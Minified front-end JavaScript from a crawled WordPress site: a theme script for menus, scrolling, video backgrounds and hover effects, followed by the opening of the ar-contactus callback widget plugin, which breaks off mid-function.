a').removeClass('current');$j(this).addClass('current')}})},{offset:offset})}}function initHashClick(){"use strict";var $doc=$j('html, body');$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton, .anchor, nav.popup_menu ul li a",function(){var hash=$j(this).prop("hash");if((hash!==""&&$j(this).attr('href').split('#')[0]==="")||(hash!==""&&$j(this).attr('href').split('#')[0]!==""&&hash===window.location.hash)||($j(this).attr('href').split('#')[0]==window.location.href.split('#')[0])){if($j('[data-q_id="'+hash+'"]').length>0){$doc.animate({scrollTop:$j('[data-q_id="'+hash+'"]').offset().top-$j('header.page_header').height()},1500);anchorActiveState($j(this))}if(history.pushState){history.pushState(null,null,hash)}return false}});$j(document).on("click",".mobile_menu a",function(){var hash=$j(this).prop("hash");if((hash!==""&&$j(this).attr('href').split('#')[0]==="")||(hash!==""&&$j(this).attr('href').split('#')[0]!==""&&hash===window.location.hash)||($j(this).attr('href').split('#')[0]==window.location.href.split('#')[0])){if($j('[data-q_id="'+hash+'"]').length>0){$doc.animate({scrollTop:$j('[data-q_id="'+hash+'"]').offset().top-$j('.mobile_menu').height()},500);anchorActiveState($j(this))}if(history.pushState){history.pushState(null,null,hash)}return false}})}function anchorActiveState(me){"use strict";if(me.closest('.main_menu').length>0){$j('.main_menu a').parent().removeClass('active')}if(me.closest('.vertical_menu').length>0){$j('.vertical_menu a').parent().removeClass('active')}if(me.closest('.second').length===0){me.parent().addClass('active')}else{me.closest('.second').parent().addClass('active')}if(me.closest('.mobile_menu').length>0){$j('.mobile_menu a').parent().removeClass('active');me.parent().addClass('active')}$j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');me.addClass('current')}function initVideoBackground(){"use strict";$j('.video-wrap .video').mediaelementplayer({enableKeyboard:false,iPadUseNativeControls:false,pauseOtherPlayers:false,iPhoneUseNativeControls:false,AndroidUseNativeControls:false});if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){initVideoBackgroundSize();$j('.mobile-video-image').show();$j('.video-wrap').remove()}}function initVideoBackgroundSize(){"use strict";$j('.section .video-wrap').each(function(i){var $sectionWidth=$j(this).closest('.section').outerWidth();$j(this).width($sectionWidth);var $sectionHeight=$j(this).closest('.section').outerHeight();min_w=vid_ratio*($sectionHeight+20);$j(this).height($sectionHeight);var scale_h=$sectionWidth/video_width_original;var scale_v=($sectionHeight-header_height)/video_height_original;var scale=scale_v;if(scale_h>scale_v)scale=scale_h;if(scale*video_width_original<min_w){scale=min_w/video_width_original}$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale*video_width_original+2));$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale*video_height_original+2));$j(this).scrollLeft(($j(this).find('video').width()-$sectionWidth)/2);$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height()-($sectionHeight))/2);$j(this).scrollTop(($j(this).find('video').height()-($sectionHeight))/2)});$j('.carousel .item .video .video-wrap').each(function(i){var $slideWidth=$j(window).width();$j(this).width($slideWidth);var mob_header=$j(window).width()<1000?$j('header.page_header').height()-6:0;var $slideHeight=$j(this).closest('.carousel.slide').height()-mob_header;min_w=vid_ratio*($slideHeight+20);$j(this).height($slideHeight);var scale_h=$slideWidth/video_width_original;var scale_v=($slideHeight-header_height)/video_height_original;var scale=scale_v;if(scale_h>scale_v)scale=scale_h;if(scale*video_width_original<min_w){scale=min_w/video_width_original}$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale*video_width_original+2));$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale*video_height_original+2));$j(this).scrollLeft(($j(this).find('video').width()-$slideWidth)/2);$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height()-($slideHeight))/2);$j(this).scrollTop(($j(this).find('video').height()-($slideHeight))/2)});$j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){var $this=$j(this);var $videoWidth=$j(this).closest('.video').outerWidth();$j(this).width($videoWidth);var $videoHeight=($videoWidth*9)/16;if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){$this.parent().width($videoWidth);$this.parent().height($videoHeight)}min_w=vid_ratio*($videoHeight+20);$j(this).height($videoHeight);var scale_h=$videoWidth/video_width_original;var scale_v=($videoHeight-header_height)/video_height_original;var scale=scale_v;if(scale_h>scale_v)scale=scale_h;if(scale*video_width_original<min_w){scale=min_w/video_width_original}$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale*video_width_original+2));$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale*video_height_original+2));$j(this).scrollLeft(($j(this).find('video').width()-$videoWidth)/2);$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height()-($videoHeight))/2);$j(this).scrollTop(($j(this).find('video').height()-($videoHeight))/2)})}function initIconWithTextAnimation(){"use strict";if($j('.q_icon_animation').length>0&&$j('.no_animation_on_touch').length===0){$j('.q_icon_animation').each(function(){$j(this).appear(function(){$j(this).addClass('q_show_animation')},{accX:0,accY:-100})})}}function initSearchButton(){"use strict";if($j('.search_button').length){$j('.search_button').click(function(e){e.preventDefault();if($j('html').hasClass('touch')){if($j('.qode_search_form').height()=="0"){$j('.qode_search_form input[type="text"]').onfocus=function(){window.scrollTo(0,0);document.body.scrollTop=0};$j('.qode_search_form input[type="text"]').onclick=function(){window.scrollTo(0,0);document.body.scrollTop=0};$j('.header_top_bottom_holder').css('top','50px');$j('.qode_search_form').css('height','50px');$j('.content_inner').css('margin-top','50px');if($scroll<36){$j('header.page_header').css('top','0')}}else{$j('.qode_search_form').css('height','0');$j('.header_top_bottom_holder').css('top','0');$j('.content_inner').css('margin-top','0');if($scroll<36){$j('header.page_header').css('top',-$scroll)}}$j(window).scroll(function(){if($j('.qode_search_form').height()!="0"&&$scroll>50){$j('.qode_search_form').css('height','0');$j('.header_top_bottom_holder').css('top','0');$j('.content_inner').css('margin-top','0')}});$j('.qode_search_close').click(function(e){e.preventDefault();$j('.qode_search_form').css('height','0');$j('.header_top_bottom_holder').css('top','0');$j('.content_inner').css('margin-top','0');if($scroll<36){$j('header.page_header').css('top',-$scroll)}})}else{var yPos;if($j('.title').hasClass('has_fixed_background')){yPos=parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1])}else{yPos=0}if($j('.qode_search_form').height()=="0"){$j('.qode_search_form input[type="text"]').focus();$j('.header_top_bottom_holder').stop().animate({top:"50px"},150);$j('.qode_search_form').stop().animate({height:"50px"},150);$j('.content_inner').stop().animate({marginTop:"50px"},150);if($scroll<36){$j('header.page_header').stop().animate({top:0},150)}$j('.title.has_fixed_background').animate({'background-position-y':(yPos+50)+'px'},150)}else{$j('.qode_search_form').stop().animate({height:"0"},150);$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);$j('.content_inner').stop().animate({marginTop:"0"},150);if($scroll<36){$j('header.page_header').stop().animate({top:-$scroll},150)}$j('.title.has_fixed_background').animate({'background-position-y':(yPos-50)+'px'},150)}$j(window).scroll(function(){if($j('.qode_search_form').height()!="0"&&$scroll>50){$j('.qode_search_form').stop().animate({height:"0"},150);$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);$j('.content_inner').stop().animate({marginTop:"0"},150);$j('.title.has_fixed_background').css('backgroundPosition','center '+(yPos)+'px')}});$j('.qode_search_close').click(function(e){e.preventDefault();$j('.qode_search_form').stop().animate({height:"0"},150);$j('.content_inner').stop().animate({marginTop:"0"},150);$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);if($scroll<36){$j('header.page_header').stop().animate({top:-$scroll},150)}$j('.title.has_fixed_background').animate({'background-position-y':(yPos)+'px'},150)})}})}}function updateShoppingCart(){"use strict";$j('body').bind('added_to_cart',add_to_cart);function add_to_cart(event,parts,hash){var miniCart=$j('.shopping_cart_header');if(parts['div.widget_shopping_cart_content']){var $cartContent=jQuery(parts['div.widget_shopping_cart_content']),$itemsList=$cartContent.find('.cart_list'),$total=$cartContent.find('.total').contents(':not(strong)').text();miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);miniCart.find('.total span').html('').append($total)}}}function setContentBottomMargin(){"use strict";if($j('.uncover').length){$j('.content').css('margin-bottom',$j('footer').height())}}function initCoverBoxes(){if($j('.cover_boxes').length){$j('.cover_boxes').each(function(){var active_element=0;var data_active_element=1;if(typeof $j(this).data('active-element')!=='undefined'&&$j(this).data('active-element')!==false){data_active_element=parseFloat($j(this).data('active-element'));active_element=data_active_element-1}var number_of_columns=3;active_element=data_active_element>number_of_columns?0:active_element;$j(this).find('li').eq(active_element).addClass('act');var cover_boxed=$j(this);$j(this).find('li').each(function(){$j(this).hover(function(){$j(cover_boxed).find('li').removeClass('act');$j(this).addClass('act')})})})}}function createContentMenu(){"use strict";var content_menu=$j(".content_menu");content_menu.each(function(){if($j(this).find('ul').length===0){var content_menu_ul=$j("<ul class='menu'></ul>");content_menu_ul.appendTo($j(this));var sections=$j(this).siblings('.in_content_menu');if(sections.length){sections.each(function(){var section_href=$j(this).data("q_id");var section_title=$j(this).data('q_title');var section_icon=$j(this).data('q_icon');var li=$j("<li />");var icon=$j("<i />",{"class":'fa '+section_icon});var link=$j("<a />",{"href":section_href,"html":section_title});var line=$j("<span />",{"class":"content_menu_line"});icon.prependTo(link);line.appendTo(link);link.appendTo(li);li.appendTo(content_menu_ul)})}}})}function createSelectContentMenu(){"use strict";var content_menu=$j(".content_menu");content_menu.each(function(){var $this=$j(this);var $menu_select=$j("<ul></ul>");$menu_select.appendTo($j(this).find('.nav_select_menu'));$j(this).find("ul.menu li a").each(function(){var menu_url=$j(this).attr("href");var menu_text=$j(this).text();var menu_icon=$j(this).find('i').clone();if($j(this).parents("li").length===2){menu_text="&nbsp;&nbsp;&nbsp;"+menu_text}if($j(this).parents("li").length===3){menu_text="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+menu_text}if($j(this).parents("li").length>3){menu_text="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+menu_text}var li=$j("<li />");var link=$j("<a />",{"href":menu_url,"html":menu_text});menu_icon.prependTo(link);link.appendTo(li);li.appendTo($menu_select)});$this.find(".nav_select_button").on('click',function(){if($this.find('.nav_select_menu ul').is(":visible")){$this.find('.nav_select_menu ul').slideUp()}else{$this.find('.nav_select_menu ul').slideDown()}return false});$this.find(".nav_select_menu ul li a").on('click',function(){$this.find('.nav_select_menu ul').slideUp();var $link=$j(this);var $target=$link.attr("href");var targetOffset=$j("div.wpb_row[data-q_id='"+$target+"'],section.parallax_section_holder[data-q_id='"+$target+"']").offset().top;$j('html,body').stop().animate({scrollTop:targetOffset},500,'swing',function(){$j('nav.content_menu ul li').removeClass('active');$link.parent().addClass('active')});return false})})}function contentMenuPosition(){"use strict";if($j('nav.content_menu').length){var x;if(content_menu_position>sticky_amount){x=min_header_height_sticky}else{x=0}if(content_menu_position-x-content_menu_top_add-$scroll<=0&&($j('header').hasClass('stick'))){if(content_menu_position<sticky_amount){if($scroll>sticky_amount){$j('nav.content_menu').css({'position':'fixed','top':min_header_height_sticky+content_menu_top_add}).addClass('fixed')}else{$j('nav.content_menu').css({'position':'fixed','top':0,transition:'none'}).addClass('fixed')}}else{$j('nav.content_menu').css({'position':'fixed','top':min_header_height_sticky+content_menu_top_add}).addClass('fixed')}$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);$j('header').addClass('fixed_content_menu')}else if(content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!($j('header').hasClass('stick'))){$j('nav.content_menu').css({'position':'fixed','top':content_menu_top+content_menu_top_add}).addClass('fixed');$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);$j('header').addClass('fixed_content_menu')}else{$j('nav.content_menu').css({'position':'relative','top':'0px'}).removeClass('fixed');$j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');$j('.content > .content_inner > .full_width').css('margin-top','0px');$j('header').removeClass('fixed_content_menu')}$j('.content .in_content_menu').waypoint(function(direction){var $active=$j(this);var id=$active.data("q_id");$j("nav.content_menu.fixed li a").each(function(){var i=$j(this).attr("href");if(i===id){$j(this).parent().addClass('active')}else{$j(this).parent().removeClass('active')}})},{offset:'150'})}}function contentMenuCheckLastSection(){"use strict";if($j('nav.content_menu').length){if($j('.content .in_content_menu').length){var last_from_top=$j('.content .in_content_menu:last').offset().top+$j('.content .in_content_menu:last').height();var first_from_top=$j('.content .in_content_menu:first').offset().top-content_menu_top-content_menu_top_add-90;if(last_from_top<$scroll){$j("nav.content_menu.fixed li").removeClass('active')}if(first_from_top>$scroll){$j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active')}}}}function contentMenuScrollTo(){"use strict";if($j('nav.content_menu').length){$j("nav.content_menu ul.menu li a").on('click',function(e){e.preventDefault();var $this=$j(this);if($j(this).parent().hasClass('active')){return false}var $target=$this.attr("href");var targetOffset=$j("div.wpb_row[data-q_id='"+$target+"'],section.parallax_section_holder[data-q_id='"+$target+"']").offset().top-content_line_height-content_menu_top-content_menu_top_add;$j('html,body').stop().animate({scrollTop:targetOffset},500,'swing',function(){$j('nav.content_menu ul li').removeClass('active');$this.parent().addClass('active')});return false})}}function setFooterHeight(){"use strict";if($j('.footer_top').length){var maxHeight=Math.max.apply(null,$j(".footer_top .column_inner").map(function(){return $j(this).height()}).get());$j('.footer_top .column_inner').css('min-height',maxHeight)}}function initButtonHover(){"use strict";if($j('.qbutton').length){$j('.qbutton').each(function(){var hover_style='';var initial_style='';if(typeof $j(this).data('hover-background-color')!=='undefined'&&$j(this).data('hover-background-color')!==false){var hover_background_color=$j(this).data('hover-background-color');hover_style+='background-color: '+hover_background_color+'!important;'}var initial_background_color=$j(this).css('background-color');initial_style+='background-color: '+initial_background_color+'!important;';if(typeof $j(this).data('hover-border-color')!=='undefined'&&$j(this).data('hover-border-color')!==false){var hover_border_color=$j(this).data('hover-border-color');hover_style+='border-color: '+hover_border_color+'!important;'}var initial_border_color=$j(this).css('border-top-color');initial_style+='border-color: '+initial_border_color+'!important;';if(typeof $j(this).data('hover-color')!=='undefined'&&$j(this).data('hover-color')!==false){var hover_color=$j(this).data('hover-color');hover_style+='color: '+hover_color+'!important;'}var initial_color=$j(this).css('color');initial_style+='color: '+initial_color+'!important;';if(hover_style!==""){$j(this).hover(function(){$j(this).attr('style',function(){return hover_style})},function(){$j(this).attr('style',function(){return initial_style})})}})}}function initIconHover(){"use strict";if($j('.q_font_awsome_icon_holder, .q_font_elegant_holder, .icon_with_text_class, .q_social_icon_class').length){$j('.q_font_awsome_icon_holder, .q_font_elegant_holder, .icon_with_text_class, .q_social_icon_class').each(function(){var hover_style='';var hover_link_style='';var initial_style='';var initial_link_style='';if(typeof $j(this).data('hover-background-color')!=='undefined'&&$j(this).data('hover-background-color')!==false){var hover_background_color=$j(this).data('hover-background-color');hover_style+='background-color: '+hover_background_color+'!important;'}var initial_background_color=$j(this).css('background-color');initial_style+='background-color: '+initial_background_color+'!important;';if(typeof $j(this).data('hover-border-color')!=='undefined'&&$j(this).data('hover-border-color')!==false){var hover_border_color=$j(this).data('hover-border-color');hover_style+='border-color: '+hover_border_color+'!important;'}var initial_border_color=$j(this).css('border-top-color');initial_style+='border-color: '+initial_border_color+'!important;';if(typeof $j(this).data('hover-color')!=='undefined'&&$j(this).data('hover-color')!==false){var hover_color=$j(this).data('hover-color');hover_style+='color: '+hover_color+'!important;';if($j(this).find('a').length>0){hover_link_style+='color: '+hover_color+'!important;'}}var initial_color=$j(this).css('color');initial_style+='color: '+initial_color+'!important;';if($j(this).find('a').length>0){initial_link_style+='color: '+initial_color+'!important;'}if($j(this).css('font-size').length>0){var initial_size=$j(this).css('font-size');initial_style+='font-size: '+initial_size+';';hover_style+='font-size: '+initial_size+';'}if(hover_style!==""){$j(this).hover(function(){$j(this).attr('style',function(){return hover_style});if($j(this).find('a').length>0){$j(this).find('a').attr('style',function(){return hover_link_style})}},function(){$j(this).attr('style',function(){return initial_style});if($j(this).find('a').length>0){$j(this).find('a').attr('style',function(){return initial_link_style})}})}})}}function initProcessAnimation(){"use strict";if($j('.q_process_holder.with_animation').length>0){$j('.q_process_holder.with_animation').each(function(){$j(this).appear(function(){$j(this).addClass('q_start_animation')},{accX:0,accY:-100})})}}function initVerticalMenu(){"use strict";var menu_items=$j('.vertical_menu_dropdown > ul > li');menu_items.each(function(i){if($j(menu_items[i]).find('.second').length>0){if($j(menu_items[i]).hasClass('wide')){var tallest=0;$j(this).find('.second > .inner > ul > li').each(function(){var thisHeight=$j(this).height();if(thisHeight>tallest){tallest=thisHeight}});$j(this).find('.second > .inner > ul > li').height(tallest);var row_number;if($j(this).find('.second > .inner > ul > li').length>4){row_number=4}else{row_number=$j(this).find('.second > .inner > ul > li').length}var width=row_number*($j(this).find('.second > .inner > ul > li').width()+51);$j(this).find('.second > .inner > ul').width(width)}if(!menu_vertical_height_set){$j(menu_items[i]).data('original_height',$j(menu_items[i]).find('.second').height()+'px');$j(menu_items[i]).find('.second').height(0)}if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){$j(menu_items[i]).on("touchstart mouseenter",function(){$j(menu_items[i]).find('.second').css({'height':$j(menu_items[i]).data('original_height'),'overflow':'visible','visibility':'visible','opacity':'1'})}).on("mouseleave",function(){$j(menu_items[i]).find('.second').css({'height':'0px','overflow':'hidden','visivility':'hidden','opacity':'0'})})}else{var config={interval:0,over:function(){setTimeout(function(){$j(menu_items[i]).find('.second').addClass('vertical_menu_start');$j(menu_items[i]).find('.second').stop().css({'height':$j(menu_items[i]).data('original_height')})},150)},timeout:150,out:function(){$j(menu_items[i]).find('.second').stop().css({'height':'0px'});$j(menu_items[i]).find('.second').removeClass('vertical_menu_start')}};$j(menu_items[i]).hoverIntent(config)}}});$j('.vertical_menu_dropdown ul li.wide ul li a').on('click',function(){var $this=$j(this);setTimeout(function(){$this.mouseleave()},500)});menu_vertical_height_set=true}function checkVerticalMenuTransparency(){if($scroll!==0){$j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on')}else{$j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on')}}function footerWidth(){"use strict";if($j('.uncover').length&&$j('body').hasClass('vertical_menu_enabled')&&$window_width>1000){$j('.uncover').width($window_width-$j('.vertical_menu_area').width())}else{$j('.uncover').css('width','100%')}}function initPopupMenu(){"use strict";if($j('a.popup_menu').length){$j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:false,horizrailenabled:false});$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)});$j('a.popup_menu').on('click',function(e){e.preventDefault();if(!$j(this).hasClass('opened')){$j(this).addClass('opened');$j('body').addClass('popup_menu_opened');setTimeout(function(){$j('body').css('overflow','hidden')},400)}else{$j(this).removeClass('opened');$j('body').removeClass('popup_menu_opened');setTimeout(function(){$j('body').css('overflow','visible');$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j('nav.popup_menu').getNiceScroll().resize()})},400)}});$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click',function(e){e.preventDefault();if($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){$j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200,function(){$j('.popup_menu_holder_outer').getNiceScroll().resize()});$j(this).closest('li.has_sub').removeClass('open_sub')}else{$j(this).closest('li.has_sub').addClass('open_sub');$j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200,function(){$j('.popup_menu_holder_outer').getNiceScroll().resize()})}return false});$j(".popup_menu ul li:not(.has_sub) a").click(function(){if(($j(this).attr('href')!=="http://#")&&($j(this).attr('href')!=="#")){$j('a.popup_menu').removeClass('opened');$j('body').removeClass('popup_menu_opened').css('overflow','visible');$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j('nav.popup_menu').getNiceScroll().resize()})}else{return false}})}}

--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13268
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
